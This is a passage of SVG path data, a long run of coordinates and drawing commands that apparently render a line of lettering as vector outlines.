92.3349 19.814 92.3349 20.234V20.934C92.3349 21.508 92.3349 22.033 92.3349 22.509C92.3349 22.985 92.3349 23.482 92.3349 24H91.1869ZM91.8729 20.962V20.024H96.3319V20.962H91.8729ZM95.8139 24C95.8139 23.482 95.8139 22.985 95.8139 22.509C95.8139 22.033 95.8139 21.508 95.8139 20.934V20.234C95.8139 19.8187 95.8139 19.436 95.8139 19.086C95.8139 18.7313 95.8139 18.3907 95.8139 18.064C95.8139 17.7327 95.8139 17.3967 95.8139 17.056H96.9619C96.9619 17.3967 96.9619 17.7327 96.9619 18.064C96.9619 18.3907 96.9619 18.7313 96.9619 19.086C96.9619 19.436 96.9619 19.8187 96.9619 20.234V20.934C96.9619 21.508 96.9619 22.033 96.9619 22.509C96.9619 22.985 96.9619 23.482 96.9619 24H95.8139ZM99.1576 24C99.1576 23.482 99.1576 22.985 99.1576 22.509C99.1576 22.033 99.1576 21.508 99.1576 20.934V20.234C99.1576 19.8187 99.1576 19.436 99.1576 19.086C99.1576 18.7313 99.1576 18.3907 99.1576 18.064C99.1576 17.7327 99.1576 17.3967 99.1576 17.056L100.306 17.007C100.306 17.5063 100.306 17.994 100.306 18.47C100.306 18.9413 100.306 19.4453 100.306 19.982C100.306 20.5467 100.306 21.074 100.306 21.564C100.306 22.0493 100.306 22.551 100.306 23.069H101.678C102.028 23.069 102.345 23.0317 102.63 22.957C102.919 22.8823 103.148 22.7377 103.316 22.523C103.484 22.3037 103.568 21.9887 103.568 21.578C103.568 21.2747 103.519 21.0343 103.421 20.857C103.327 20.675 103.201 20.5397 103.043 20.451C102.884 20.3623 102.711 20.304 102.525 20.276C102.338 20.248 102.156 20.234 101.979 20.234H100.138L99.8366 19.303C100.121 19.303 100.476 19.303 100.901 19.303C101.33 19.303 101.731 19.303 102.105 19.303C102.688 19.303 103.176 19.3847 103.568 19.548C103.96 19.7067 104.254 19.954 104.45 20.29C104.646 20.6213 104.744 21.0483 104.744 21.571C104.744 22.0423 104.655 22.4623 104.478 22.831C104.305 23.195 104.016 23.482 103.61 23.692C103.204 23.8973 102.653 24 101.958 24C101.402 24 100.882 24 100.397 24C99.9159 24 99.5029 24 99.1576 24ZM105.941 24C105.941 23.482 105.941 22.985 105.941 22.509C105.941 22.033 105.941 21.508 105.941 20.934V20.234C105.941 19.8187 105.941 19.436 105.941 19.086C105.941 18.7313 105.941 18.3907 105.941 18.064C105.941 17.7327 105.941 17.3967 105.941 17.056L107.103 17.014C107.103 17.3593 107.103 17.7 107.103 18.036C107.103 18.3673 107.103 18.7127 107.103 19.072C107.103 19.4267 107.103 19.814 107.103 20.234V20.934C107.103 21.508 107.103 22.033 107.103 22.509C107.103 22.985 107.103 23.482 107.103 24H105.941ZM111.982 24C111.982 23.482 111.982 22.985 111.982 22.509C111.982 22.033 111.982 21.508 111.982 20.934V20.234C111.982 19.8187 111.982 19.436 111.982 19.086C111.982 18.7313 111.982 18.3907 111.982 18.064C111.982 17.7327 111.982 17.3967 111.982 17.056L113.102 17.014C113.102 17.3453 113.102 17.672 113.102 17.994C113.102 18.316 113.102 18.6497 113.102 18.995C113.102 19.3357 113.102 19.7067 113.102 20.108V22.32H113.2L114.691 20.017C115.013 19.5223 115.335 19.0253 115.657 18.526C115.979 18.0267 116.298 17.5367 116.616 17.056H117.813C117.813 17.3967 117.813 17.7327 117.813 18.064C117.813 18.3907 117.813 18.7313 117.813 19.086C117.813 19.436 117.813 19.8187 117.813 20.234V20.934C117.813 21.508 117.813 22.033 117.813 22.509C117.813 22.985 117.813 23.482 117.813 24H116.7C116.7 23.4913 116.7 23.0013 116.7 22.53C116.7 22.054 116.7 21.5337 116.7 20.969V18.729H116.602L115.125 21.004C114.798 21.508 114.474 22.0097 114.152 22.509C113.83 23.0083 113.508 23.5053 113.186 24H111.982ZM120.007 24C120.007 23.482 120.007 22.985 120.007 22.509C120.007 22.033 120.007 21.508 120.007 20.934V20.234C120.007 19.8187 120.007 19.436 120.007 19.086C120.007 18.7313 120.007 18.3907 120.007 18.064C120.007 17.7327 120.007 17.3967 120.007 17.056L121.155 17.007C121.155 17.3523 121.155 17.693 121.155 18.029C121.155 18.365 121.155 18.7127 121.155 19.072C121.155 19.4267 121.155 19.814 121.155 20.234V20.934C121.155 21.508 121.155 22.033 121.155 22.509C121.155 22.985 121.155 23.482 121.155 24H120.007ZM120.693 20.962V20.024H125.152V20.962H120.693ZM124.634 24C124.634 23.482 124.634 22.985 124.634 22.509C124.634 22.033 124.634 21.508 124.634 20.934V20.234C124.634 19.8187 124.634 19.436 124.634 19.086C124.634 18.7313 124.634 18.3907 124.634 18.064C124.634 17.7327 124.634 17.3967 124.634 17.056H125.782C125.782 17.3967 125.782 17.7327 125.782 18.064C125.782 18.3907 125.782 18.7313 125.782 19.086C125.782 19.436 125.782 19.8187 125.782 20.234V20.934C125.782 21.508 125.782 22.033 125.782 22.509C125.782 22.985 125.782 23.482 125.782 24H124.634ZM132.605 23.818C132.605 23.496 132.605 23.188 132.605 22.894C132.605 22.6 132.605 22.2943 132.605 21.977C132.605 21.6597 132.605 21.312 132.605 20.934V20.234C132.605 19.8373 132.605 19.4757 132.605 19.149C132.605 18.8177 132.605 18.5003 132.605 18.197C132.605 17.889 132.605 17.5693 132.605 17.238L133.123 18.008H129.364L129.889 17.238C129.875 17.5367 129.859 17.8283 129.84 18.113C129.821 18.3977 129.803 18.6963 129.784 19.009C129.77 19.317 129.751 19.66 129.728 20.038C129.705 20.4673 129.656 20.8803 129.581 21.277C129.511 21.6737 129.413 22.04 129.287 22.376C129.161 22.7073 129.005 23.0013 128.818 23.258L127.684 23.104C127.815 22.978 127.95 22.789 128.09 22.537C128.23 22.2803 128.354 21.935 128.461 21.501C128.573 21.0623 128.652 20.5047 128.699 19.828C128.732 19.254 128.762 18.7547 128.79 18.33C128.818 17.9007 128.844 17.476 128.867 17.056H133.746C133.746 17.3967 133.746 17.7327 133.746 18.064C133.746 18.3907 133.746 18.7313 133.746 19.086C133.746 19.436 133.746 19.8187 133.746 20.234V20.934C133.746 21.508 133.746 22.012 133.746 22.446C133.746 22.88 133.746 23.3373 133.746 23.818H132.605ZM127.012 25.932C127.012 25.6987 127.012 25.4653 127.012 25.232C127.012 24.9987 127.012 24.7653 127.012 24.532C127.012 24.294 127.012 24.049 127.012 23.797C127.012 23.5403 127.012 23.2907 127.012 23.048C127.427 23.048 127.85 23.048 128.279 23.048C128.708 23.048 129.124 23.048 129.525 23.048H132.29C132.696 23.048 133.111 23.048 133.536 23.048C133.965 23.048 134.39 23.048 134.81 23.048C134.81 23.2907 134.81 23.5403 134.81 23.797C134.81 24.049 134.81 24.294 134.81 24.532C134.81 24.7653 134.81 24.9987 134.81 25.232C134.81 25.4653 134.81 25.6987 134.81 25.932H133.802L133.746 23.846L134.005 24H127.817L128.076 23.846L128.027 25.932H127.012ZM136.181 24C136.181 23.482 136.181 22.985 136.181 22.509C136.181 22.033 136.181 21.508 136.181 20.934V20.234C136.181 19.8187 136.181 19.436 136.181 19.086C136.181 18.7313 136.181 18.3907 136.181 18.064C136.181 17.7327 136.181 17.3967 136.181 17.056L137.301 17.014C137.301 17.3453 137.301 17.672 137.301 17.994C137.301 18.316 137.301 18.6497 137.301 18.995C137.301 19.3357 137.301 19.7067 137.301 20.108V22.32H137.399L138.89 20.017C139.212 19.5223 139.534 19.0253 139.856 18.526C140.178 18.0267 140.498 17.5367 140.815 17.056H142.012C142.012 17.3967 142.012 17.7327 142.012 18.064C142.012 18.3907 142.012 18.7313 142.012 19.086C142.012 19.436 142.012 19.8187 142.012 20.234V20.934C142.012 21.508 142.012 22.033 142.012 22.509C142.012 22.985 142.012 23.482 142.012 24H140.899C140.899 23.4913 140.899 23.0013 140.899 22.53C140.899 22.054 140.899 21.5337 140.899 20.969V18.729H140.801L139.324 21.004C138.997 21.508 138.673 22.0097 138.351 22.509C138.029 23.0083 137.707 23.5053 137.385 24H136.181ZM144.206 24C144.206 23.482 144.206 22.985 144.206 22.509C144.206 22.0283 144.206 21.501 144.206 20.927V20.227C144.206 19.8117 144.206 19.429 144.206 19.079C144.206 18.729 144.206 18.3907 144.206 18.064C144.206 17.7327 144.206 17.3967 144.206 17.056C144.626 17.056 145.13 17.056 145.718 17.056C146.311 17.056 146.88 17.056 147.426 17.056C147.977 17.056 148.418 17.1237 148.749 17.259C149.081 17.3943 149.319 17.5857 149.463 17.833C149.613 18.0757 149.687 18.365 149.687 18.701C149.687 19.1397 149.573 19.492 149.344 19.758C149.12 20.024 148.843 20.2083 148.511 20.311V20.402C148.735 20.444 148.95 20.5257 149.155 20.647C149.365 20.7637 149.538 20.9387 149.673 21.172C149.813 21.4007 149.883 21.7063 149.883 22.089C149.883 22.453 149.802 22.7797 149.638 23.069C149.48 23.3537 149.195 23.58 148.784 23.748C148.378 23.916 147.8 24 147.048 24C146.484 24 145.956 24 145.466 24C144.976 24 144.556 24 144.206 24ZM145.333 23.069H146.95C147.398 23.069 147.751 23.027 148.007 22.943C148.269 22.859 148.451 22.7353 148.553 22.572C148.661 22.4087 148.714 22.2103 148.714 21.977C148.714 21.5803 148.574 21.3003 148.294 21.137C148.019 20.9737 147.615 20.892 147.083 20.892H145.025V20.045H146.964C147.352 20.045 147.657 19.9983 147.881 19.905C148.105 19.807 148.264 19.6763 148.357 19.513C148.455 19.345 148.504 19.156 148.504 18.946C148.504 18.5913 148.388 18.344 148.154 18.204C147.926 18.0593 147.599 17.987 147.174 17.987H145.333C145.333 18.3603 145.333 18.722 145.333 19.072C145.333 19.422 145.333 19.8023 145.333 20.213V20.913C145.333 21.3097 145.333 21.6783 145.333 22.019C145.333 22.3597 145.333 22.7097 145.333 23.069ZM151.63 24C151.63 23.482 151.63 22.985 151.63 22.509C151.63 22.033 151.63 21.508 151.63 20.934V20.234C151.63 19.8187 151.63 19.436 151.63 19.086C151.63 18.7313 151.63 18.3907 151.63 18.064C151.63 17.7327 151.63 17.3967 151.63 17.056L152.75 17.014C152.75 17.3453 152.75 17.672 152.75 17.994C152.75 18.316 152.75 18.6497 152.75 18.995C152.75 19.3357 152.75 19.7067 152.75 20.108V22.32H152.848L154.339 20.017C154.661 19.5223 154.983 19.0253 155.305 18.526C155.627 18.0267 155.947 17.5367 156.264 17.056H157.461C157.461 17.3967 157.461 17.7327 157.461 18.064C157.461 18.3907 157.461 18.7313 157.461 19.086C157.461 19.436 157.461 19.8187 157.461 20.234V20.934C157.461 21.508 157.461 22.033 157.461 22.509C157.461 22.985 157.461 23.482 157.461 24H156.348C156.348 23.4913 156.348 23.0013 156.348 22.53C156.348 22.054 156.348 21.5337 156.348 20.969V18.729H156.25L154.773 21.004C154.447 21.508 154.122 22.0097 153.8 22.509C153.478 23.0083 153.156 23.5053 152.834 24H151.63ZM164.283 23.818C164.283 23.496 164.283 23.188 164.283 22.894C164.283 22.6 164.283 22.2943 164.283 21.977C164.283 21.6597 164.283 21.312 164.283 20.934V20.234C164.283 19.8373 164.283 19.4757 164.283 19.149C164.283 18.8177 164.283 18.5003 164.283 18.197C164.283 17.889 164.283 17.5693 164.283 17.238L164.801 18.008H161.042L161.567 17.238C161.553 17.5367 161.536 17.8283 161.518 18.113C161.499 18.3977 161.48 18.6963 161.462 19.009C161.448 19.317 161.429 19.66 161.406 20.038C161.382 20.4673 161.333 20.8803 161.259 21.277C161.189 21.6737 161.091 22.04 160.965 22.376C160.839 22.7073 160.682 23.0013 160.496 23.258L159.362 23.104C159.492 22.978 159.628 22.789 159.768 22.537C159.908 22.2803 160.031 21.935 160.139 21.501C160.251 21.0623 160.33 20.5047 160.377 19.828C160.409 19.254 160.44 18.7547 160.468 18.33C160.496 17.9007 160.521 17.476 160.545 17.056H165.424C165.424 17.3967 165.424 17.7327 165.424 18.064C165.424 18.3907 165.424 18.7313 165.424 19.086C165.424 19.436 165.424 19.8187 165.424 20.234V20.934C165.424 21.508 165.424 22.012 165.424 22.446C165.424 22.88 165.424 23.3373 165.424 23.818H164.283ZM158.69 25.932C158.69 25.6987 158.69 25.4653 158.69 25.232C158.69 24.9987 158.69 24.7653 158.69 24.532C158.69 24.294 158.69 24.049 158.69 23.797C158.69 23.5403 158.69 23.2907 158.69 23.048C159.105 23.048 159.527 23.048 159.957 23.048C160.386 23.048 160.801 23.048 161.203 23.048H163.968C164.374 23.048 164.789 23.048 165.214 23.048C165.643 23.048 166.068 23.048 166.488 23.048C166.488 23.2907 166.488 23.5403 166.488 23.797C166.488 24.049 166.488 24.294 166.488 24.532C166.488 24.7653 166.488 24.9987 166.488 25.232C166.488 25.4653 166.488 25.6987 166.488 25.932H165.48L165.424 23.846L165.683 24H159.495L159.754 23.846L159.705 25.932H158.69ZM168.54 26.73C168.727 26.2727 168.913 25.8107 169.1 25.344C169.287 24.8773 169.473 24.4153 169.66 23.958V24.252C169.483 23.776 169.305 23.293 169.128 22.803C168.951 22.313 168.776 21.837 168.603 21.375L168.141 20.115C167.959 19.6157 167.77 19.1047 167.574 18.582C167.383 18.0593 167.196 17.5507 167.014 17.056L168.253 17.007C168.454 17.609 168.65 18.197 168.841 18.771C169.032 19.345 169.228 19.9307 169.429 20.528L170.164 22.761H170.29L171.095 20.521C171.305 19.9377 171.513 19.359 171.718 18.785C171.923 18.211 172.131 17.6347 172.341 17.056H173.566C173.417 17.4293 173.272 17.791 173.132 18.141C172.997 18.4863 172.845 18.869 172.677 19.289C172.514 19.709 172.318 20.2083 172.089 20.787L171.319 22.74C170.969 23.6267 170.67 24.3803 170.423 25.001C170.18 25.6217 169.959 26.184 169.758 26.688L168.54 26.73ZM176.601 24.14C176.186 24.14 175.822 24.0607 175.509 23.902C175.197 23.7387 174.952 23.5077 174.774 23.209C174.602 22.9103 174.515 22.551 174.515 22.131C174.515 21.753 174.583 21.4357 174.718 21.179C174.854 20.9177 175.031 20.7053 175.25 20.542C175.47 20.3787 175.712 20.2527 175.978 20.164C176.244 20.0707 176.51 20.0007 176.776 19.954L178.953 19.576C178.972 19.1047 178.909 18.75 178.764 18.512C178.624 18.2693 178.426 18.106 178.169 18.022C177.913 17.938 177.628 17.896 177.315 17.896C177.157 17.896 176.986 17.9077 176.804 17.931C176.622 17.9543 176.429 17.9917 176.223 18.043C176.023 18.0897 175.81 18.1503 175.586 18.225C175.362 18.2997 175.127 18.3907 174.879 18.498L174.816 17.441C174.984 17.371 175.173 17.3033 175.383 17.238C175.598 17.1727 175.824 17.1143 176.062 17.063C176.305 17.007 176.552 16.965 176.804 16.937C177.056 16.909 177.311 16.895 177.567 16.895C178.085 16.895 178.531 16.9767 178.904 17.14C179.282 17.3033 179.572 17.56 179.772 17.91C179.973 18.26 180.073 18.7173 180.073 19.282C180.073 19.4967 180.073 19.7697 180.073 20.101C180.073 20.4323 180.073 20.7473 180.073 21.046V21.949C180.073 22.2663 180.073 22.5907 180.073 22.922C180.073 23.2487 180.073 23.608 180.073 24H179.023L178.96 23.013H178.848C178.704 23.1997 178.522 23.3793 178.302 23.552C178.083 23.7247 177.829 23.867 177.539 23.979C177.255 24.0863 176.942 24.14 176.601 24.14ZM176.937 23.181C177.185 23.181 177.432 23.1297 177.679 23.027C177.927 22.9243 178.158 22.7727 178.372 22.572C178.592 22.3667 178.776 22.11 178.925 21.802L178.932 20.304C178.858 20.346 178.757 20.388 178.631 20.43C178.51 20.472 178.326 20.521 178.078 20.577C177.836 20.6283 177.497 20.6937 177.063 20.773C176.797 20.8197 176.562 20.8967 176.356 21.004C176.151 21.1067 175.988 21.249 175.866 21.431C175.75 21.6083 175.691 21.8253 175.691 22.082C175.691 22.4833 175.81 22.768 176.048 22.936C176.291 23.0993 176.587 23.181 176.937 23.181ZM181.943 24.126C181.873 24.126 181.794 24.1213 181.705 24.112C181.617 24.1073 181.528 24.098 181.439 24.084C181.355 24.07 181.276 24.0537 181.201 24.035L181.271 23.034C181.351 23.0527 181.428 23.0667 181.502 23.076C181.582 23.0807 181.645 23.083 181.691 23.083C181.943 23.083 182.146 22.985 182.3 22.789C182.459 22.593 182.58 22.3317 182.664 22.005C182.748 21.6783 182.811 21.3213 182.853 20.934C182.895 20.542 182.928 20.1547 182.951 19.772C182.979 19.3147 183.01 18.8573 183.042 18.4C183.075 17.938 183.105 17.49 183.133 17.056H188.019C188.019 17.3967 188.019 17.7327 188.019 18.064C188.019 18.3907 188.019 18.7313 188.019 19.086C188.019 19.436 188.019 19.8187 188.019 20.234V20.934C188.019 21.508 188.019 22.033 188.019 22.509C188.019 22.985 188.019 23.482 188.019 24H186.864C186.864 23.482 186.864 22.985 186.864 22.509C186.864 22.033 186.864 21.508 186.864 20.934V20.234C186.864 19.8373 186.864 19.4757 186.864 19.149C186.864 18.8177 186.864 18.5003 186.864 18.197C186.864 17.889 186.864 17.5693 186.864 17.238L187.55 18.001H183.581L184.176 17.238C184.153 17.5507 184.13 17.8727 184.106 18.204C184.083 18.5353 184.06 18.8667 184.036 19.198C184.018 19.5247 183.994 19.8513 183.966 20.178C183.929 20.7007 183.878 21.2 183.812 21.676C183.752 22.1473 183.654 22.5673 183.518 22.936C183.388 23.3047 183.196 23.5963 182.944 23.811C182.697 24.021 182.363 24.126 181.943 24.126ZM190.212 24C190.212 23.482 190.212 22.985 190.212 22.509C190.212 22.033 190.212 21.508 190.212 20.934V20.234C190.212 19.8187 190.212 19.436 190.212 19.086C190.212 18.7313 190.212 18.3907 190.212 18.064C190.212 17.7327 190.212 17.3967 190.212 17.056L191.36 17.007C191.36 17.5063 191.36 17.994 191.36 18.47C191.36 18.9413 191.36 19.4453 191.36 19.982C191.36 20.5467 191.36 21.074 191.36 21.564C191.36 22.0493 191.36 22.551 191.36 23.069H192.732C193.082 23.069 193.4 23.0317 193.684 22.957C193.974 22.8823 194.202 22.7377 194.37 22.523C194.538 22.3037 194.622 21.9887 194.622 21.578C194.622 21.2747 194.573 21.0343 194.475 20.857C194.382 20.675 194.256 20.5397 194.097 20.451C193.939 20.3623 193.766 20.304 193.579 20.276C193.393 20.248 193.211 20.234 193.033 20.234H191.192L190.891 19.303C191.176 19.303 191.531 19.303 191.955 19.303C192.385 19.303 192.786 19.303 193.159 19.303C193.743 19.303 194.23 19.3847 194.622 19.548C195.014 19.7067 195.308 19.954 195.504 20.29C195.7 20.6213 195.798 21.0483 195.798 21.571C195.798 22.0423 195.71 22.4623 195.532 22.831C195.36 23.195 195.07 23.482 194.664 23.692C194.258 23.8973 193.708 24 193.012 24C192.457 24 191.937 24 191.451 24C190.971 24 190.558 24 190.212 24ZM197.404 24C197.404 23.482 197.404 22.985 197.404 22.509C197.404 22.033 197.404 21.508 197.404 20.934V20.234C197.404 19.8187 197.404 19.436 197.404 19.086C197.404 18.7313 197.404 18.3907 197.404 18.064C197.404 17.7327 197.404 17.3967 197.404 17.056L198.552 17.007C198.552 17.3523 198.552 17.693 198.552 18.029C198.552 18.365 198.552 18.7127 198.552 19.072C198.552 19.4267 198.552 19.814 198.552 20.234V20.934C198.552 21.508 198.552 22.033 198.552 22.509C198.552 22.985 198.552 23.482 198.552 24H197.404ZM198.09 20.962V20.024H202.549V20.962H198.09ZM202.031 24C202.031 23.482 202.031 22.985 202.031 22.509C202.031 22.033 202.031 21.508 202.031 20.934V20.234C202.031 19.8187 202.031 19.436 202.031 19.086C202.031 18.7313 202.031 18.3907 202.031 18.064C202.031 17.7327 202.031 17.3967 202.031 17.056H203.179C203.179 17.3967 203.179 17.7327 203.179 18.064C203.179 18.3907 203.179 18.7313 203.179 19.086C203.179 19.436 203.179 19.8187 203.179 20.234V20.934C203.179 21.508 203.179 22.033 203.179 22.509C203.179 22.985 203.179 23.482 203.179 24H202.031ZM205.374 24C205.374 23.482 205.374 22.985 205.374 22.509C205.374 22.033 205.374 21.508 205.374 20.934V20.234C205.374 19.8187 205.374 19.436 205.374 19.086C205.374 18.7313 205.374 18.3907 205.374 18.064C205.374 17.7327 205.374 17.3967 205.374 17.056L206.522 17.007C206.522 17.5063 206.522 17.994 206.522 18.47C206.522 18.9413 206.522 19.4453 206.522 19.982C206.522 20.5467 206.522 21.074 206.522 21.564C206.522 22.0493 206.522 22.551 206.522 23.069H207.894C208.244 23.069 208.562 23.0317 208.846 22.957C209.136 22.8823 209.364 22.7377 209.532 22.523C209.7 22.3037 209.784 21.9887 209.784 21.578C209.784 21.2747 209.735 21.0343 209.637 20.857C209.544 20.675 209.418 20.5397 209.259 20.451C209.101 20.3623 208.928 20.304 208.741 20.276C208.555 20.248 208.373 20.234 208.195 20.234H206.354L206.053 19.303C206.338 19.303 206.693 19.303 207.117 19.303C207.547 19.303 207.948 19.303 208.321 19.303C208.905 19.303 209.392 19.3847 209.784 19.548C210.176 19.7067 210.47 19.954 210.666 20.29C210.862 20.6213 210.96 21.0483 210.96 21.571C210.96 22.0423 210.872 22.4623 210.694 22.831C210.522 23.195 210.232 23.482 209.826 23.692C209.42 23.8973 208.87 24 208.174 24C207.619 24 207.099 24 206.613 24C206.133 24 205.72 24 205.374 24ZM212.157 24C212.157 23.482 212.157 22.985 212.157 22.509C212.157 22.033 212.157 21.508 212.157 20.934V20.234C212.157 19.8187 212.157 19.436 212.157 19.086C212.157 18.7313 212.157 18.3907 212.157 18.064C212.157 17.7327 212.157 17.3967 212.157 17.056L213.319 17.014C213.319 17.3593 213.319 17.7 213.319 18.036C213.319 18.3673 213.319 18.7127 213.319 19.072C213.319 19.4267 213.319 19.814 213.319 20.234V20.934C213.319 21.508 213.319 22.033 213.319 22.509C213.319 22.985 213.319 23.482 213.319 24H212.157ZM218.199 24C218.199 23.482 218.199 22.985 218.199 22.509C218.199 22.033 218.199 21.508 218.199 20.934V20.234C218.199 19.8187 218.199 19.436 218.199 19.086C218.199 18.7313 218.199 18.3907 218.199 18.064C218.199 17.7327 218.199 17.3967 218.199 17.056L219.319 17.014C219.319 17.3453 219.319 17.672 219.319 17.994C219.319 18.316 219.319 18.6497 219.319 18.995C219.319 19.3357 219.319 19.7067 219.319 20.108V22.32H219.417L220.908 20.017C221.23 19.5223 221.552 19.0253 221.874 18.526C222.196 18.0267 222.515 17.5367 222.833 17.056H224.03C224.03 17.3967 224.03 17.7327 224.03 18.064C224.03 18.3907 224.03 18.7313 224.03 19.086C224.03 19.436 224.03 19.8187 224.03 20.234V20.934C224.03 21.508 224.03 22.033 224.03 22.509C224.03 22.985 224.03 23.482 224.03 24H222.917C222.917 23.4913 222.917 23.0013 222.917 22.53C222.917 22.054 222.917 21.5337 222.917 20.969V18.729H222.819L221.342 21.004C221.015 21.508 220.691 22.0097 220.369 22.509C220.047 23.0083 219.725 23.5053 219.403 24H218.199ZM231.053 24.14C230.749 24.14 230.462 24.1237 230.192 24.091C229.926 24.0583 229.681 24.0163 229.457 23.965C229.237 23.909 229.041 23.8483 228.869 23.783C228.696 23.7177 228.551 23.6547 228.435 23.594L228.54 22.551C228.731 22.663 228.955 22.7633 229.212 22.852C229.468 22.936 229.744 23.0037 230.038 23.055C230.336 23.1063 230.64 23.132 230.948 23.132C231.405 23.132 231.764 23.0807 232.026 22.978C232.292 22.8753 232.478 22.74 232.586 22.572C232.698 22.404 232.754 22.222 232.754 22.026C232.754 21.7927 232.679 21.5943 232.53 21.431C232.38 21.263 232.177 21.137 231.921 21.053C231.664 20.969 231.37 20.927 231.039 20.927C230.759 20.927 230.511 20.927 230.297 20.927C230.087 20.927 229.877 20.927 229.667 20.927V20.052C229.849 20.052 230.035 20.052 230.227 20.052C230.423 20.052 230.651 20.052 230.913 20.052C231.473 20.052 231.883 19.9447 232.145 19.73C232.411 19.5153 232.544 19.2423 232.544 18.911C232.544 18.6777 232.476 18.4887 232.341 18.344C232.205 18.1947 232.014 18.085 231.767 18.015C231.519 17.945 231.228 17.91 230.892 17.91C230.658 17.91 230.423 17.9287 230.185 17.966C229.947 17.9987 229.702 18.057 229.45 18.141C229.202 18.2203 228.941 18.33 228.666 18.47L228.561 17.441C228.752 17.3477 228.978 17.259 229.24 17.175C229.506 17.091 229.795 17.0233 230.108 16.972C230.425 16.9207 230.749 16.895 231.081 16.895C231.673 16.895 232.163 16.972 232.551 17.126C232.943 17.28 233.234 17.4923 233.426 17.763C233.622 18.0337 233.72 18.3417 233.72 18.687C233.72 19.1537 233.596 19.52 233.349 19.786C233.106 20.052 232.831 20.2317 232.523 20.325V20.437C232.728 20.493 232.938 20.584 233.153 20.71C233.367 20.836 233.549 21.0157 233.699 21.249C233.848 21.4777 233.923 21.767 233.923 22.117C233.923 22.467 233.836 22.796 233.664 23.104C233.491 23.412 233.195 23.6617 232.775 23.853C232.359 24.0443 231.785 24.14 231.053 24.14ZM237.4 24.14C236.985 24.14 236.621 24.0607 236.308 23.902C235.996 23.7387 235.751 23.5077 235.573 23.209C235.401 22.9103 235.314 22.551 235.314 22.131C235.314 21.753 235.382 21.4357 235.517 21.179C235.653 20.9177 235.83 20.7053 236.049 20.542C236.269 20.3787 236.511 20.2527 236.777 20.164C237.043 20.0707 237.309 20.0007 237.575 19.954L239.752 19.576C239.771 19.1047 239.708 18.75 239.563 18.512C239.423 18.2693 239.225 18.106 238.968 18.022C238.712 17.938 238.427 17.896 238.114 17.896C237.956 17.896 237.785 17.9077 237.603 17.931C237.421 17.9543 237.228 17.9917 237.022 18.043C236.822 18.0897 236.609 18.1503 236.385 18.225C236.161 18.2997 235.926 18.3907 235.678 18.498L235.615 17.441C235.783 17.371 235.972 17.3033 236.182 17.238C236.397 17.1727 236.623 17.1143 236.861 17.063C237.104 17.007 237.351 16.965 237.603 16.937C237.855 16.909 238.11 16.895 238.366 16.895C238.884 16.895 239.33 16.9767 239.703 17.14C240.081 17.3033 240.371 17.56 240.571 17.91C240.772 18.26 240.872 18.7173 240.872 19.282C240.872 19.4967 240.872 19.7697 240.872 20.101C240.872 20.4323 240.872 20.7473 240.872 21.046V21.949C240.872 22.2663 240.872 22.5907 240.872 22.922C240.872 23.2487 240.872 23.608 240.872 24H239.822L239.759 23.013H239.647C239.503 23.1997 239.321 23.3793 239.101 23.552C238.882 23.7247 238.628 23.867 238.338 23.979C238.054 24.0863 237.741 24.14 237.4 24.14ZM237.736 23.181C237.984 23.181 238.231 23.1297 238.478 23.027C238.726 22.9243 238.957 22.7727 239.171 22.572C239.391 22.3667 239.575 22.11 239.724 21.802L239.731 20.304C239.657 20.346 239.556 20.388 239.43 20.43C239.309 20.472 239.125 20.521 238.877 20.577C238.635 20.6283 238.296 20.6937 237.862 20.773C237.596 20.8197 237.361 20.8967 237.155 21.004C236.95 21.1067 236.787 21.249 236.665 21.431C236.549 21.6083 236.49 21.8253 236.49 22.082C236.49 22.4833 236.609 22.768 236.847 22.936C237.09 23.0993 237.386 23.181 237.736 23.181ZM242.931 24C242.931 23.482 242.931 22.985 242.931 22.509C242.931 22.0283 242.931 21.501 242.931 20.927V20.227C242.931 19.8117 242.931 19.429 242.931 19.079C242.931 18.729 242.931 18.3907 242.931 18.064C242.931 17.7327 242.931 17.3967 242.931 17.056C243.351 17.056 243.855 17.056 244.443 17.056C245.036 17.056 245.605 17.056 246.151 17.056C246.702 17.056 247.143 17.1237 247.474 17.259C247.805 17.3943 248.043 17.5857 248.188 17.833C248.337 18.0757 248.412 18.365 248.412 18.701C248.412 19.1397 248.298 19.492 248.069 19.758C247.845 20.024 247.567 20.2083 247.236 20.311V20.402C247.46 20.444 247.675 20.5257 247.88 20.647C248.09 20.7637 248.263 20.9387 248.398 21.172C248.538 21.4007 248.608 21.7063 248.608 22.089C248.608 22.453 248.526 22.7797 248.363 23.069C248.204 23.3537 247.92 23.58 247.509 23.748C247.103 23.916 246.524 24 245.773 24C245.208 24 244.681 24 244.191 24C243.701 24 243.281 24 242.931 24ZM244.058 23.069H245.675C246.123 23.069 246.475 23.027 246.732 22.943C246.993 22.859 247.175 22.7353 247.278 22.572C247.385 22.4087 247.439 22.2103 247.439 21.977C247.439 21.5803 247.299 21.3003 247.019 21.137C246.744 20.9737 246.34 20.892 245.808 20.892H243.75V20.045H245.689C246.076 20.045 246.382 19.9983 246.606 19.905C246.83 19.807 246.989 19.6763 247.082 19.513C247.18 19.345 247.229 19.156 247.229 18.946C247.229 18.5913 247.112 18.344 246.879 18.204C246.65 18.0593 246.324 17.987 245.899 17.987H244.058C244.058 18.3603 244.058 18.722 244.058 19.072C244.058 19.422 244.058 19.8023 244.058 20.213V20.913C244.058 21.3097 244.058 21.6783 244.058 22.019C244.058 22.3597 244.058 22.7097 244.058 23.069ZM250.355 24C250.355 23.482 250.355 22.985 250.355 22.509C250.355 22.033 250.355 21.508 250.355 20.934V20.234C250.355 19.8187 250.355 19.436 250.355 19.086C250.355 18.7313 250.355 18.3907 250.355 18.064C250.355 17.7327 250.355 17.3967 250.355 17.056L251.475 17.014C251.475 17.3453 251.475 17.672 251.475 17.994C251.475 18.316 251.475 18.6497 251.475 18.995C251.475 19.3357 251.475 19.7067 251.475 20.108V22.32H251.573L253.064 20.017C253.386 19.5223 253.708 19.0253 254.03 18.526C254.352 18.0267 254.672 17.5367 254.989 17.056H256.186C256.186 17.3967 256.186 17.7327 256.186 18.064C256.186 18.3907 256.186 18.7313 256.186 19.086C256.186 19.436 256.186 19.8187 256.186 20.234V20.934C256.186 21.508 256.186 22.033 256.186 22.509C256.186 22.985 256.186 23.482 256.186 24H255.073C255.073 23.4913 255.073 23.0013 255.073 22.53C255.073 22.054 255.073 21.5337 255.073 20.969V18.729H254.975L253.498 21.004C253.171 21.508 252.847 22.0097 252.525 22.509C252.203 23.0083 251.881 23.5053 251.559 24H250.355ZM261.509 24.14C260.758 24.14 260.119 23.9813 259.591 23.664C259.069 23.3467 258.67 22.915 258.394 22.369C258.119 21.823 257.981 21.207 257.981 20.521C257.981 19.835 258.112 19.219 258.373 18.673C258.639 18.1223 259.024 17.6883 259.528 17.371C260.037 